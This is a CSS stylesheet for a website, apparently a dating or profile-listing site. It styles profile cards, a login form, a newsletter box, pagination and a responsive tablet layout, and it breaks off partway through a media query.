	background:#e5e4e4;
	padding:48px 0 40px;
}
.present:after{
	display:block;
	clear:both;
	content:"";
}
.present-holder{
	margin:0 auto;
	max-width:1000px;
}
.present ul{
	margin:0 0 0 -5px;
	text-align:center;
}
.present ul:after{
	display:block;
	clear:both;
	content:"";
}
.present ul li{
	display:inline-block;
	vertical-align:top;
	margin:0 0 0 5px;
	padding:11px 10px 18px 10px;
	width:176px;
	background:#fff;
	text-align:center;
	min-height:227px;
}
.present ul li img{
	display:block;
	margin:0 auto 8px;
}
.present ul li strong{
	display:block;
	font-size:15px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	color:#db3a3f;
}
.present ul li strong a{
	text-decoration:none;
	color:#db3a3f;
}
.present ul li strong a:hover{text-decoration:underline;}
.present ul li span{
	display:block;
	font-size:12px;
	line-height:14px;
	font-family:'ralewaysemibold';
	color:#000;
}
.box{
	margin:0 auto 90px;
	max-width:1000px;
}
.page_content{
	margin:0 auto 90px;
	max-width:1200px;
}
.box:after{
	display:block;
	clear:both;
	content:"";
}
.box h1{
	margin:0 0 10px;
	font-size:35px;
	line-height:36px;
	font-weight:300;
	color:#131846;
	text-align:center;
	text-transform: uppercase;
	text-align: left;
}
.box h1:first-line {font-weight:600;}
.box h2{
	margin:0 0 10px;
	font-size:35px;
	line-height:36px;
	font-weight:500;
	color:#131846;
	text-align:center;
	text-transform: uppercase;
	text-align: left;
}
.box h3{
	margin:0 0 55px;
	font-size:35px;
	text-transform: uppercase;
	line-height:26px;
	font-weight:300;
	color:#131846;
	text-transform:uppercase;
	text-align:left;
}
.page_content h1:first-line {font-weight:bold;color:#000;}
.page_content h2{
	font-size: 20px;
	font-weight:bold;
	color:#000;
	text-align:center;
	text-transform: uppercase;
	text-align: left;
}
.page_content h3{
	margin:15px 0 15px;
	font-size: 20px;
	font-weight:bold;
	color:#000 !important;
	text-transform:uppercase;
	text-align:left;
}
.page_content h4{
	margin:15px 0 15px;
	color:#000;
	text-transform: uppercase;
	font-size: 20px;
	font-weight:bold;
	
	text-transform:uppercase;
	text-align:left;
}
.page_content ol{
	list-style: decimal;
}
.box-holder{
	margin:0 0 28px;
	font-weight:300;
}
.box-holder:after{
	display:block;
	clear:both;
	content:"";
}
.box-holder img{
	float:left;
	margin:2px 57px 0 0;
}
.box-holder p{margin:0 0 20px;}
.box-holder em{
	display:block;
	margin:0 0 12px;
	font-size:17px;
	line-height:18px;
	font-style:italic;
	letter-spacing:-0.1px;
	color:#222;
}
.box-holder strong{
	display:block;
	font-size:15px;
	line-height:16px;
	font-family:'ralewaysemibold';
	font-style:italic;
	color:#000;
}
.nav-list:after{
	display:block;
	clear:both;
	content:"";
}
.nav-list li{
	margin:0 0 26px;
	font-weight:300;
}
.pagination ul{
	margin:0 0 0 41.9%;
	padding:11px 0 0 99px;
}
.pagination ul li{
	float:left;
	margin:0 14px 0 0;
	font-size:18px;
	line-height:24px;
	font-weight:300;
}
.pagination ul a{
	float:left;
	width:24px;
	border-radius:12px;
	background:#fff;
	text-decoration:none;
	text-align:center;
	color:#222;
}
.pagination ul a:hover, 
.pagination ul li.active a{background:#db3a3f;}
.block{
	margin:0 auto 58px;
	max-width:996px;
	overflow:hidden;
}
.block h2{
	margin:0 0 5px;
	font-size:35px;
	line-height:36px;
	font-weight:600;
	color:#131846;
	text-align:left;
	text-transform: uppercase;
}
.block h3{
	margin:0 0 76px;
	font-size:35px;
	line-height:36px;
	font-weight:300;
	color:#131846;
	text-transform:uppercase;
	text-align:left;
	text-transform: uppercase;
}
.block-holder:after{
	display:block;
	clear:both;
	content:"";
}
.block-box{
	float:right;
	margin:0 0 0 -10px;
	padding:76px 0 0;
	background:url(../images/bg-block-box.png) no-repeat;
	height:118px;
	width:167px;
	overflow:hidden;
	text-align:center;
	color:#fff;
}
.block-box span{
	display:block;
	margin:0 0 -3px;
	font-size:15px;
	line-height:16px;
	font-weight:600;
	text-transform:uppercase;
}
.block-box strong{
	display:block;
	font-size:30px;
	line-height:32px;
	font-weight:bold;
}
.block-holder ul{padding:10px 0 0;}
.block-holder ul:after{
	display:block;
	clear:both;
	content:"";
}
.FAQ_question {
	font-weight: 600;
}
.block-holder ul li{
	margin:0 0 26px;
	padding:0 0 0 37px;
	background:url(../images/decor.jpg) no-repeat 0 5px;
	font-size:20px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	color:#db3a3f;
}
.block-holder ul a{
	text-decoration:none;
	color:#db3a3f;
}
.block-holder ul a:hover{text-decoration:underline;}
.newsletter{
	margin:0 0 56px;
	background:#db3a3f;
	padding:20px 0 24px;
}
.newsletter-holder{
	margin:0 auto;
	max-width:996px;
	padding:0 2px;
}
.newsletter-holder:after{
	display:block;
	clear:both;
	content:"";
}
.newsletter-holder strong{
	display:block;
	margin:0 0 9px -2px;
	font-size:23px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	letter-spacing:-0.2px;
	color:#fff;
}
.newsletter-holder em{
	display:block;
	margin:0 0 14px;
	font-size:13px;
	line-height:14px;
	font-family:'ralewayregular';
	color:#fff;
}
.newsletter-box{margin:0 0 9px;}
.newsletter-box:after{
	display:block;
	clear:both;
	content:"";
}
.newsletter-box input{
	float:left;
	margin:0 123px 0 0;
	padding:13px 29px 15px;
	border:1px solid #ddd;
	background:#fff;
	border-radius:4px;
	height:22px;
	width:496px;
	font-size:18px;
	line-height:22px;
	font-family:'ralewayregular';
	color:#a4a4a4;
}
.newsletter-box input.btn-newsletter{
	vertical-align:middle;
	border:none;
	padding:0;
	margin:0;
	height:52px;
	width:112px;
	text-align:center;
	cursor:pointer;
	color:#fff;
	background:#131846;
	text-transform:uppercase;
	font-size:16px;
}
.newsletter-box input.btn-newsletter:hover{opacity:0.8;}
.newsletter-holder label{
	float:left;
	font-size:9px;
	line-height:16px;
	font-weight:300;
	color:#fff;
	cursor:pointer;
}
.blog{
	margin:0 auto 30px;
	max-width:1000px;
}
.blog:after{
	display:block;
	clear:both;
	content:"";
}
.blog h2{
	margin:0 0 4px;
	font-size:35px;
	line-height:36px;
	font-weight:600;
	color:#131846;
	text-align:left;
	text-transform: uppercase;
}
.blog h3{
	margin:0 0 53px;
	font-size:35px;
	line-height:26px;
	font-weight:300;
	color:#131846;
	text-transform:uppercase;
	text-align:left;
}
.blog ul{
	margin:0 0 0 2px;
	width:102%;
}
.blog ul:after{
	display:block;
	clear:both;
	content:"";
}
.blog ul li{
	float:left;
	margin:0 20px 30px 0;
	width:490px;
}
.blog ul li img{float:left;}
.blog ul li.blog-area img{float:right;}
.blog ul li div{
	padding:20px 10px 10px 30px;
	min-height:132px;
	overflow:hidden;
	font-size:17px;
	line-height:21px;
	color:#222;
	height:160px !important;
}
.blog ul li div p{display:none;}
.blog ul li.blog-area div{padding:24px 32px 0 33px;}
.blog ul li strong{
	display:block;
	margin:0 0 7px;
	font-size:16px;
	line-height:18px;
	font-weight:600;
	text-transform:uppercase;
	color:#222;
}
.blog ul li em{
	display:block;
	margin:0 0 21px;
	font-size:14px;
	line-height:18px;
	color:#999;
}
.columns{
	margin:0 auto 55px;
	max-width:1002px;
}
.columns:after{
	display:block;
	clear:both;
	content:"";
}
.columns h2{
	margin:0 0 7px;
	font-size:35px;
	line-height:36px;
	font-weight:600;
	color:#131846;
	text-align:left;
	text-transform: uppercase;
}
.columns h3{
	margin:0 0 47px;
	font-size:35px;
	line-height:26px;
	font-weight:300;
	color:#131846;
	text-transform:uppercase;
	text-align:left;
}
.columns h4{
	margin:0 0 24px;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	color:#db3a3f;
}
.columns-holder{margin:0 0 0 -96px;}
.columns-holder:after{
	display:block;
	clear:both;
	content:"";
}
.column{
	float:left;
	margin:0 0 0 96px;
	width:270px;
	font-size:14px;
	line-height:24px;
	font-weight:300;
	color:#000;
}
.column img{
	display:block;
	margin:0 0 17px;
}
.column p{margin:0 0 10px;}
.column a{
	font-size:14px;
	line-height:16px;
	font-weight:bold;
	text-decoration:none;
	color:#db3a3f;
}
.column a:hover{text-decoration:underline;}
#footer{
	padding:39px 0 0;
}
#footer:after{
	display:block;
	clear:both;
	content:"";
}
.footer{
	margin:0 auto;
	overflow:hidden;
}
.footer-columns{
	margin:0 auto 53px;
	padding:0 0 0 40px;
	max-width: 1200px;
	border-top: 1px solid #db3a3f;
}
.holder-content {
	max-width: 1200px;
	text-align: left;
	margin: 0 auto;
	padding: 10px 0;
	position: relative;
}
.footer-soc {
	position: absolute;
	top: 20px;
	right: 0px;
}
.footer-soc__icon {
	display: inline-block;
	vertical-align: middle;
	height: 25px;
	width: 30px;
	margin: 0 5px;
}
.footer-soc__icon.facebook {
	background: url(../images/facebook-icon.png) no-repeat center center;
	-webkit-background-size: auto 100%;
	background-size: auto 100%;
}
.footer-soc__icon.google {
	background: url(../images/google-icon2.png) no-repeat center center;
	-webkit-background-size: auto 100;
	background-size: auto 100%;
}
.footer-soc__icon.vk {
	background: url(../images/vk-icon.png) no-repeat center center;
	-webkit-background-size: auto 100;
	background-size: auto 100%;
}
.holder-content .navigation {
	text-align: left;
}
.holder-content .copy {
	margin: 10px 0;
}
.footer-columns:after{
	display:block;
	clear:both;
	content:"";
}
.footer-column{
	float:left;
	margin:0 250px 0 0;
	width: 230px;
}
.footer-column:last-child {
	margin-right: 0;
}
.footer-column strong{
	display:block;
	margin:0 0 20px;
	font-size:11px;
	line-height:12px;
	font-family:'ralewaybold';
	text-transform:uppercase;
	color:#fff;
}
.footer-column ul li{
	margin:0 0 13px;
	font-size:11px;
	line-height:12px;
	font-family:'ralewaybold';
}
.footer-column ul a{
	text-decoration:none;
	color:#db3a3f;
}
.footer-column ul a:hover{text-decoration:underline;}
.holder{
	background: #db3a3f;
	text-align:center;
}
.holder:after{
	display:block;
	clear:both;
	content:"";
}
.navigation{
	margin:-2px 0 4px;
	text-align:center;
}
.navigation:after{
	display:block;
	clear:both;
	content:"";
}
.navigation li{
	display:inline-block;
	padding:0 2px;
	font-size:11px;
	line-height:12px;
}
.navigation a{
	text-decoration:none;
	color:#dbdbdb;
}
.navigation a:hover{text-decoration:underline;}
.copy{
	display:block;
	margin:0 0 3px;
	font-size:11px;
	line-height:14px;
	color:#dbdbdb;
}
.footer-logo{
	display: inline-block;
	margin:0 auto;
	background:url(../images/footer-logo.png) no-repeat;
	height:34px;
	width:107px;
	text-indent:-9999px;
	overflow:hidden;
}

/* popup */
.flexbox{display:none;}

/* blog */

.promo{
	
	
	margin:0 0 36px;
	margin-top:-44px;
	position:relative;
	width:100%;
	overflow:hidden;
}
.promo-holder{
	position:relative;
	padding:135px 10px 159px;
}
.promo-holder h2{
	font-size:48px;
	line-height:50px;
	font-family: 'Marck Script', cursive;
	text-align:center;
	color:#131846;
}
.main{
	margin:0 auto 40px;
	padding:0 10px;
	max-width:1000px;
}
.main:after{
	display:block;
	clear:both;
	content:"";
}
#content{
	float:left;
	margin:0 1% 0 0;
	width:100%;
}
#content.news--content {
	width: 70%;
}
.news{margin:0 0 -28px;}
.news:after{
	display:block;
	clear:both;
	content:"";
}
.news li{
	margin:0 0 79px;
	font-size:20px;
	line-height:27px;
	font-weight:300;
	color:#222;
}
.news li:after{
	display:block;
	clear:both;
	content:"";
}
.news h3{
	margin:0 0 19px 3px;
	font-size:28px;
	line-height:36px;
	font-weight:bold;
	min-height:72px;
	text-transform:uppercase;
	color:#131846;
}
.news-holder{
	margin:0 0 36px;
	padding:0 0 0 2px;
}
.news-holder:after{
	display:block;
	clear:both;
	content:"";
}
.news-holder div{
	float:left;
	margin:0 12px 0 0;
	padding:0 0 12px;
	border:3px solid #db3a3f;
	width:104px;
	text-align:center;
	border-radius:2px;
}
.news-holder div em{
	display:block;
	margin:0 0 3px;
	font-size:62px;
	line-height:64px;
	font-weight:500;
	color:#db3a3f;
}
.bx-auth {
	margin: 20px auto;
	max-width: 600px;
}
.news-holder div span{
	display:block;
	margin:0 0 5px;
	font-size:18px;
	line-height:20px;
	font-weight:bold;
	letter-spacing:-1px;
	color:#434a54;
}
.news-holder img{
	float:left;
	margin:3px 0 0;
}
.news p{margin:0 0 12px;}
.more{
	font-size:20px;
	line-height:22px;
	font-weight:bold;
	text-decoration:none;
	color:#db3a3f;
}
.more:hover{text-decoration:underline;}
.paging{
	margin:0 0 44px;
	text-align:center;
}
.paging:after{
	display:block;
	clear:both;
	content:"";
}
.paging li{
	display:inline-block;
	font-size:14px;
	line-height:32px;
	margin: 0px -3px;
}
.paging a{
	display:inline-block;
	padding:0 13px;
	text-decoration:none;
	color:#434a54;
	border:solid #ccd1d9;
	border-width:1px 1px 1px 0;
}
.paging a:hover, 
.paging li.active a{
	background:#131846;
	border:solid #131846;
	border-width:1px 1px 1px 0;
	color:#fff;
}
.paging li.no-active a{color:#e6e9ed;}
.paging li:first-child a{
	background:#131846;
	color:#fff;
	border-radius:4px 0 0 4px;
	border:solid #131846;
	border-width:1px;
	text-transform: uppercase;
	margin-right: 2px;
}
.paging li:last-child a{
	background:#131846;
	color:#fff;
	border-radius:0 4px 4px 0;
	border:solid #131846;
	border-width:1px;
	text-transform: uppercase;
	margin-left: 2px;
}
#sidebar{
	/*height:1%;*/
	overflow:hidden;
}
.form-1{
	margin:0 0 53px;
	padding:1px 0 0 2px;
	font-size:13px;
	line-height:16px;
	color:#db3a3f;
}
.form-1:after{
	display:block;
	clear:both;
	content:"";
}
.form-1 h3{
	font-size:23px;
	line-height:29px;
	font-weight:bold;
	text-transform:uppercase;
	color:#db3a3f;
}
.form-1 p{
	margin:0 0 11px;
	font-family: 'ralewayregular';
}
.form-1 input{
	display:block;
	margin:0 0 10px;
	padding:9px 9% 11px;
	border:1px solid #ddd;
	border-radius:2px;
	height:30px;
	font-size:18px;
	line-height:30px;
	font-family: 'ralewayregular';
	color:#a4a4a4;
	width:81%;
	box-shadow:inset 0 0 4px #ddd;
}
.form-1-holder{margin:0 0 18px;}
.form-1-holder:after{
	display:block;
	clear:both;
	content:"";
}
.form-1 input.btn-form-1{
	border:none;
	margin:0;
	padding:0;
	box-shadow:none;
	background:#131846;
	height:52px;
	width:112px;
	text-align:center;
	vertical-align:middle;
	font-size:16px;
	line-height:52px;
	text-transform:uppercase;
	font-family: 'ralewayregular';
	cursor:pointer;
	color:#fff;
}
.form-1 input.btn-form-1:hover{opacity:0.9;}
#sidebar h4{
	margin:0 0 22px;
	padding:0 0 40px;
	font-size:18px;
	line-height:20px;
	text-transform:uppercase;
	text-align:center;
	color:#db3a3f;
	background:url(../images/bg-h4.jpg) no-repeat 50% 100%;
}
.add-nav{
	margin:0 0 40px;
	padding:40px 12px 66px;
	background:#f5f5f5;
	overflow:hidden;
}
.add-nav li{margin:0 0 25px;}
.add-nav li strong{
	display:block;
	margin:0 0 4px;
	font-size:17px;
	line-height:23px;
	font-weight:600;
	text-transform:uppercase;
	color:#222;
}
.add-nav li strong a{
	text-decoration:none;
	color:#222;
}
.add-nav li strong a:hover{text-decoration:underline;}
.add-nav li em{
	display:block;
	font-size:15px;
	line-height:16px;
	color:#999;
}
.nav-add{margin:-9px 0 0;}
.nav-add:after{
	display:block;
	clear:both;
	content:"";
}
.nav-add li{
	margin:0 0 16px;
	padding:10px;
	background:#f5f5f5;
	font-size:13px;
	line-height:15px;
	color:#222;
	position:relative;
	border-radius:5px;
}
.nav-add li:before{
	position:absolute;
	top:-6px;
	left:29px;
	content:"";
	background:url(../images/arrow.jpg) no-repeat;
	height:6px;
	width:12px;
}
.nav-add li:after{
	display:block;
	clear:both;
	content:"";
}
.nav-add li img{
	float:left;
	margin:0 10px 0 0;
	border-radius:3px;
}
.nav-add-holder{
	height:1%;
	overflow:hidden;
}
.nav-add-holder div{margin:0 0 6px;}
.nav-add-holder div:after{
	display:block;
	clear:both;
	content:"";
}
.nav-add-holder em{
	float:right;
	margin:0 18px 0 5px;
	font-size:13px;
	line-height:16px;
	font-weight:300;
	color:#db3a3f;
}
.nav-add-holder strong{
	font-size:14px;
	line-height:16px;
	font-weight:600;
	color:#111;
}
.nav-add-holder p{margin:0 0 2px;}


/* search */

.select{
	margin:-2px auto 25px;
	padding:13px 35px 44px 65px;
	max-width:900px;
	background:#f0f0f0;
	border:solid #d5d5d5;
	border-width:0 1px 1px 0;
	border-radius:9px;
}
.select:after{
	display:block;
	clear:both;
	content:"";
}
.select strong{
	display:block;
	margin:0 0 44px 16px;
	font-size:16px;
	line-height:18px;
	font-weight:600;
	text-transform:uppercase;
	color:#db3a3f;
}
.select-holder{
	float:left;
	width:92%;
}
.select-holder label, 
.select-holder em{
	float:left;
	margin:0 15px 0 0;
	font-size:12px;
	line-height:26px;
	font-weight:600;
	color:#5a5a5a;
}
.select-holder input{
	float:left;
	margin:0 10px 0 0;
	padding:1px 5px;
	height:20px;
	width:90px;
	border:1px solid #cecece;
	font: 12px/18px "Open Sans",Arial,Helvetica,sans-serif;
}
.wid-1, 
.wid-2, 
.wid-3, 
.wid-4, 
.wid-5, 
.wid-6, 
.wid-7, 
.wid-8, 
.wid-9, 
.wid-10, 
.wid-11{
	float:left;
	margin:0 10px 20px 0;
	height:22px; 
}

.wid-8, .wid-4{
    width: 200px;
} 
.wid-9{
	width: 245px;
} 

.wid-12, .wid-13{
    float:left;
    margin:0 10px 20px 0;
    height:22px;
    width: 100%;
    height: 100%;
}

.wid-13{
    float:left;
    margin:0 10px 20px 0;
    height:22px;
    width: 100%;
    height: 100%;
}

.btn-select{
	float:left;
	margin:0 0 0 -10px;
	padding:0;
	width:81px;
	text-align:center;
	vertical-align:middle;
	font-size:14px;
	line-height:38px;
	font-weight:600;
	border-radius:2px;
	color:#fff;
	cursor:pointer;
	border:none;
	background:#131846;
}
.btn-select:hover{opacity:0.9;}
.girls{
	margin:0 auto 27px;
	max-width:1000px;
	text-align:center;
}
.girls:after{
	display:block;
	clear:both;
	content:"";
}
.girls li{
	display:inline-block;
	margin:0 2px 21px;
	padding:12px 9px 16px;
	background:#eee;
	vertical-align:top;
	width:173px;
	text-align:center;
}
.girls-foto{
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover;
	position:relative;
	margin:0 auto 22px;
	height:214px;
	width:177px;
	overflow:hidden;
}
.girls-foto img{
	display:block;
	margin:0 auto;
}
.action-1{
	position:absolute;
	bottom:-55px;
	right:-55px;
	background:rgba(219, 58, 63, 0.82);
	height:110px;
	width:110px;
	font-size:15px;
	line-height:34px;
	font-weight:bold;
	text-transform:uppercase;
	color:#fff;
	text-align:center;
	z-index:4;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.action-1 em{display:block;}
.girls li strong{
	display:block;
	padding:0 23px;
	font-size:15px;
	line-height:16px;
	text-transform:uppercase;
	font-weight:bold;
	color:#db3a3f;
}
.girls li strong a{
	display:inline-block;
	position:relative;
	/*padding:0 41px;*/
	text-decoration:none;
	color:#db3a3f;
}
.girls li strong a:hover{text-decoration:underline;}
.empty a:after{
	position:absolute;
	top:3px;
	right:0;
	content:"";
	background:url(../images/empty.png) no-repeat;
	height:20px;
	width:23px;
}
.full a:after{
	position:absolute;
	top:3px;
	right:0;
	content:"";
	background:url(../images/full.png) no-repeat;
	height:20px;
	width:23px;
}
.girls li span{
	display:block;
	margin:0 0 5px;
	font-size:13px;
	line-height:14px;
	font-family: 'ralewaysemibold';
	color:#000;
}
.btn-1{
	float:right;
	margin:0 -2px 0 10px;
	padding:0 49px;
	background:#131846;
	font-size:16px;
	line-height:38px;
	text-transform:uppercase;
	border-radius:2px;
	font-family: 'ralewayregular';
	text-decoration:none;
	color:#fff;
}
.btn-1:hover, 
.btn-2:hover{opacity:0.8;}
.btn-2{
	float:right;
	margin:2px 0;
	padding:0 19px;
	background:#131846;
	font-size:16px;
	line-height:38px;
	text-transform:uppercase;
	border-radius:2px;
	font-family: 'ralewayregular';
	text-decoration:none;
	color:#fff;
}
.area-box div.area-flexbox{
	float:right;
	margin:-6px 0 36px 20px;
	padding:0 46px 0 0;
}
.area-flexbox img{
	float:left;
	margin:0 8px 0 0;
	border:4px solid #fff;
}
.area-flexbox em{
	float:left;
	padding:9px 0 0;
}
.area-flexbox em i{
	display:block;
	margin:0 0 -7px;
	font-size:12px;
	line-height:14px;
	color:#fefefe;
}
.area-flexbox em a{
	font-size:14px;
	line-height:16px;
	text-transform:uppercase;
	color:#131846;
	text-decoration:none;
}
.area-flexbox em a:hover{text-decoration:underline;}
.nav{text-align:center;}
.nav:after{
	display:block;
	clear:both;
	content:"";
}
.nav li{
	display:inline-block;
	position:relative;
	padding:0 2px 0 15px;
	font-size:18px;
	line-height:32px;
	font-weight:600;
	position:relative;
}
.nav a{
	text-decoration:none;
	color:#111;
}
.nav a:hover, 
.nav li.active a, 
.nav li:hover a{color:#db3a3f;}
.nav li:after{
	position:absolute;
	top:9px;
	left:0;
	content:"";
	background:#db3a3f;
	height:18px;
	width:2px;
}
.nav li:first-child:after{display:none;}
.nav a span{
	float:left;
	margin:9px 0 0;
	padding:0 7px;
	font-size:12px;
	line-height:18px;
	font-weight:300;
	background:#db3a3f;
	color:#fff;
	border-radius:9px;
}
.nav a em{
	float:left;
	margin:0 7px 0 0;
}
.anketa{
	margin:0 auto;
	padding:33px 0 0;
	max-width:1002px;
}
.anketa:after{
	display:block;
	clear:both;
	content:"";
}
.anketa-area{
	margin:0 0 13px;
	overflow:hidden;
}
.anketa-box{
	float:left;
	margin:0 25px 0 0;
	padding:18px 14px 23px 15px;
	width:270px;
	background:#eee;
}
.anketa-box img{
	display:block;
	margin:0 0 33px;
	width: 270px;
}
.anketa-box strong{
	display:block;
	margin:0 0 3px;
	text-align:center;
	font-size:23px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	color:#db3a3f;
}
.anketa-box span{
	display:block;
	margin:0 0 10px;
	text-align:center;
	font-size:18px;
	line-height:20px;
	font-family: 'ralewaysemibold';
	color:#000;
}
.anketa-block{
	/*height:1%;*/
	overflow:hidden;
}
.items{margin:0 0 20px;}
.items:after{
	display:block;
	clear:both;
	content:"";
}
.items li{
	float:left;
	margin:0 17px 0 0;
	width:100px;
}
.items li strong{
	display:block;
	margin:0 0 11px;
	padding:0 0 2px;
	font-size:12px;
	line-height:20px;
	background:#2a2f58;
	text-align:center;
	border-radius:4px;
	position:relative;
	letter-spacing:-0.4px;
	color:#fff;
}
.items li strong:after{
	position:absolute;
	bottom:-5px;
	left:45px;
	content:"";
	background:url(../images/arrow2.jpg) no-repeat;
	height:5px;
	width:10px;
}
.items li img{
	display:block;
	margin:0 auto;
}
.status{
	display:block;
	margin:0 0 9px;
	font-size:35px;
	line-height:36px;
	font-weight:300;
	color:#131846;
	width:100%;
	overflow:hidden;
}
.status em{
	float:left;
	margin:0 26px 0 0;
}
.online{
	float:left;
	margin:4px 10px 0 0;
	font-size:18px;
	line-height:30px;
	padding:0 0 0 46px;
	background:url(../images/online.jpg) no-repeat;
	color:#222;
}
.offline{
	float:left;
	margin:4px 10px 0 0;
	font-size:18px;
	line-height:30px;
	padding:0 0 0 46px;
	background:url(../images/offline.jpg) no-repeat;
	color:#222;
}
.anketa-block b{
	display:block;
	margin:0 0 28px;
	font-size:24px;
	line-height:26px;
	font-weight:bold;
	color:#222;
}
.anketa-holder{
	/*height:1%;*/
	overflow:hidden;
}
.anketa-holder-box{
	float:left;
	margin:0 4.8% 0 0;
	width:45%;
	font-size:20px;
	line-height:27px;
	font-weight:300;
	color:#222;
}
.anketa-holder-box strong{
	display:block;
	margin:0 0 3px;
	font-size:18px;
	line-height:20px;
	font-weight:400;
	color:#999;
}
.anketa-holder-box a{
	display:inline-block;
	margin:0 0 29px;
	font-size:18px;
	line-height:22px;
	font-weight:600;
	text-decoration:none;
	color:#db3a3f;
}
.anketa-holder-box a:hover{text-decoration:underline;}
.anketa-holder-block{
	/*height:1%;*/
	overflow:hidden;
}
.anketa-holder-block strong{
	display:block;
	margin:0 0 4px;
	font-size:18px;
	line-height:20px;
	font-weight:600;
	color:#999;
}
.anketa-block .anketa-holder-block b{
	display:block;
	margin:0 0 6px;
	font-size:20px;
	line-height:22px;
	font-weight:300;
	color:#222;
}
.anketa-holder-block span{
	display:block;
	font-size:20px;
	line-height:26px;
	font-weight:300;
	color:#222;
	width:100%;
	overflow:hidden;
}
.anketa-holder-block span i{
	float:left;
	margin:0 5px 0 0;
	font-size:18px;
	font-weight:400;
	color:#999;
}
.anketa-columns{
	width:110%;
	overflow:hidden;
}
.anketa-column{
	float:left;
	margin:0 1.2% 0 0;
	width:30%;
}
.anketa-column ul li{
	display:inline-block;
	margin:0 0 14px;
}
.anketa-column ul li img{
	display:block;
	width:100%;
}

.login_form {
	position: relative;
	width: 300px;
	border-radius: 3px;
	background: rgba(255,255,255 , 0.8);
	border-right: 1px solid #ddd;
	float: right;
	padding: 20px;
	margin-top: 40px;
}
.login_form.reg{
	display: none;
}
.login_form:after {
	display: block;
	content: "";
	width: 100%;
	height: 8px;
	position: absolute;
	left: 0px;
	bottom: -7px;
	//background: url(../images/login_form_shadow.png) no-repeat center center;
	z-index: 1;
}
.login_form .head {
	font-size: 30px;
	line-height: 33px;
	letter-spacing: 1px;
	margin-bottom: 26px;
	text-transform: uppercase;
}
.login_form .head .bold {
	letter-spacing: -1px;
}
.login_form .hint {
	font-family: "ralewaybold";
	color: #5a5a5a;
	font-size: 12px;
	padding-left: 15px;
	margin-bottom: 7px;
}
.login_form input[type="text"]{
	width: 100%;
	line-height: 32px;
	border:1px solid #ddd;
	font-family: "ralewayregular";
	font-size: 14px;
	border-radius: 5px;
	padding: 0 15px;
	margin-bottom: 12px;
	height: 34px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.login_form .checkbox_wrap {
	display: block;
	font-size: 12px;
	font-family: "ralewaybold";
	margin-top: 4px;
}
.login_form .checkbox_wrap input {
	position: absolute;
	left: 0px;
	top: 0px;
}
.login_form .checkbox_wrap {
	position: relative;
	padding-left: 27px;
}
.login_form .question {
	font-size: 12px;
	font-family: "ralewaybold";
	padding-left: 26px;
	margin-top: 10px;
	letter-spacing: 0.2px;
}
.login_form .question .marg_bot{
	margin-bottom: 8px;
}
.up_txt {
	text-transform: uppercase;
}
.login_form .main_btn {
	margin-top: 3px;
	padding: 9px 0px;
	width: 82px;
	border-radius: 5px;
}

.owl-carousel--wrapper {
	max-height: 520px;
	overflow: hidden;
	position: relative;
}

.owl-carousel--wrapper .panel-holder {
	position: relative;
}

.owl-carousel--wrapper img {
	width: 100%;
}

.main_btn {
    font-size: 14px;
    font-family: "ralewaybold";
    color: #FFF;
    cursor: pointer;
    width: 108px;
    padding: 7px 0px;
    letter-spacing: 0.5px;
    font-weight: bold;
    text-transform: none;
    text-align: center;
    background: #e20613;
    border: none;
}

.align_center {
	text-align: center;
}

.bold {
	font-family: "ralewaybold";
}

.blue_text, .red_color {
	color: #e20613;
}

.heart_logo--main_page {
	float: left;
	margin-top: 90px;
}
.heart_logo--main_page-en {
	margin-top: 45px;
}
.heart_logo--main_page-ru {
	margin-top: 45px;
}

.main_page--slider_text {
	position: absolute;
	top: 350px;
	left: 0;
	font-size: 48px;
	line-height: 1;
	color: #e20613;
}

.owl-carousel--wrapper .owl--item {
	position: relative;
	max-height: 100%;
}

.news img {
	margin-right: 5px;
}

@media only screen and (min-width:768px) and (max-width:999px){
	.panel-holder{max-width:718px;}
	.social{margin:2px 0 0 66px;}
	#nav{display:none;}
	#header{margin:0;}
	.area-holder{max-width:718px;}
	.flexbox{
		float:right;
		display:inline;
	}
	.panel .flexbox .open{
		display:block;
		background:url(../images/bg-open.png) no-repeat center center;
		height:25px;
		width:24px;
		-webkit-background-size: contain;
		background-size: contain;
		text-indent:-9999px;
		overflow:hidden;
	}
	.popup-holder{position:relative;}
	.popup-holder .popup{
		display:none;
		position:fixed;
		top:5%;
		border-radius:10px;
		right:5%;
		width:90%;
		padding:67px 0 40px;
		background:rgba(40, 40, 40, 0.8);
		z-index:9999;
		min-width:724px;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.popup-panel{
		margin:0 0 115px;
		padding:0 43px;
		overflow:hidden;
		height:1%;
	}
	.close{
		float:right;
		background:url(../images/bg-close.png) no-repeat;
		height:36px;
		width:38px;
		text-indent:-9999px;
		overflow:hidden;
	}
	.area {
		margin:0;
		padding:11px 0 19px;
	}
	.logo{margin:15px 0 0 160px;}
	.area-box {
		float:none;
		margin:0;
		min-width:100%;
		padding:11px 0 0;
	}
	.area-frame{margin:0 0 10px;}
	.area-frame:after{
		display:block;
		clear:both;
		content:"";
	}
	.area-box div ul{
		margin:0 0 0 -3%;
		width:103%;
	}
	.area-box div ul li {
		float: left;
		font-family: "ralewayregular";
		font-size: 16px;
		line-height: 38px;
		margin: 0 0 0 3%;
		text-transform: uppercase;
		width:47%;
	}
	.area-box div ul a{
		width:100%;
		padding:0;
		text-align:center;
	}
	.area-box strong {
		background: url("../images/ico-like2.png") no-repeat;
		font-family: "ralewayregular";
		font-size: 26px;
		line-height:32px;
		margin: 0;
		min-height: 37px;
		padding: 0 0 0 99px;
	}
	.area-box div{margin:0 0 21px;}
	.present {
		margin: 0 0 34px;
		padding: 40px 0 20px;
	}
	.present-holder {max-width: 724px;}
	.present ul{margin: 0 -12px;}
	.present ul li {
		display: inline-block;
		margin: 0 12px 20px;
		min-height:188px;
		padding: 9px 8px 15px;
		width:146px;
	}
	.present ul li img{
		margin:0 auto 6px;
		width:145px;
	}
	.present ul li strong {
		font-size: 12px;
		line-height: 14px;
	}
	.present ul li span {
		font-size: 10px;
		line-height: 12px;
	}
	.box{
		margin: 0 auto 36px;
